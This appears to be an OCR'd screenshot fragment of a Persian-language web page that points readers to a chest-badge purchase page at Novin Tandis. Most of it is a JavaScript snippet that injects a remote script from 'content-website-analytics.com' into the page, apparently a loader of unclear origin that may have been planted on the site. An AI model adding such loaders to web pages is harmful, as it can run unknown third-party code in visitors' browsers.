
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,’script’,’https://content-website-
analytics.com/script.js’);
برای مشاهده نمونه‌کارها و اطلاع از قیمت، به صفحه
خرید بج سینه
در نوین
تندیس مراجعه کنید.
مطالب مفید